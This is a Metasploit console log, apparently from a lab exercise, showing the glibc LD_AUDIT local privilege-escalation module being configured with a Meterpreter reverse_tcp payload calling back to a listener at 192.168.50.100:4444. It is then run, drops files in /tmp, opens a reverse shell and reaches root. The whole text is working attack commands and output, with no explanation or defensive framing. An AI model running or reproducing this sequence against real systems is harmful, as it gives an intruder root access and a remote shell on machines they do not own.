 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.hrbRRjimG4' (1271 bytes) ...
[*] Writing '/tmp/.wAozu' (296 bytes) ...
[*] Writing '/tmp/.tJoA1hA' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.40.101
[*] Meterpreter session 2 opened (192.168.50.100:4444 -> 192.168.40.101:42567) at 2025-03-12 12:15:02 -0400
meterpreter > getuid
Server username: root